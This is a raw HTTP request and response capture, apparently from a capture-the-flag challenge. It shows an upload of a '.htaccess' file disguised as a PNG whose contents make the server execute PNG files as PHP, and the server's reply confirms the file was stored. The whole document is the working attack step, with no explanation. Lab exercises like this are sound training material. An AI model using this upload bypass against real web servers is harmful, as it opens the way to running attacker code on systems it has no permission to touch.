 1 POST /upload.php HTTP/1.1
2 Host: 0bd5d068-5afd-4619-b2c3-e5ede0d9c3f8.node4.buuoj.cn
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0bd5d068-5afd-4619-b2c3-e5ede0d9c3f8.node4.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTEGBBSYLuBb9Ripe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://0bd5d068-5afd-4619-b2c3-e5ede0d9c3f8.node4.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6cc4e8c17957ea2e574f8d54c230213a
14 Connection: close
15
16 ------WebKitFormBoundaryTEGBBSYLuBb9Ripe
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type image/png
19
20 AddType application/x-httpd-php .png
21 ------WebKitFormBoundaryTEGBBSYLuBb9Ripe
22 Content-Disposition: form-data; name="submit"
23
24 一键去世
25 ------WebKitFormBoundaryTEGBBSYLuBb9Ripe--
26
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 13 Jul 2021 09:23:14 GMT
4 Content-Type: text/html
5 Content-Length: 109
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
/var/www/html/upload/056ee1fb28e0f00485bc2919b66cc6ac/.htaccess succesfully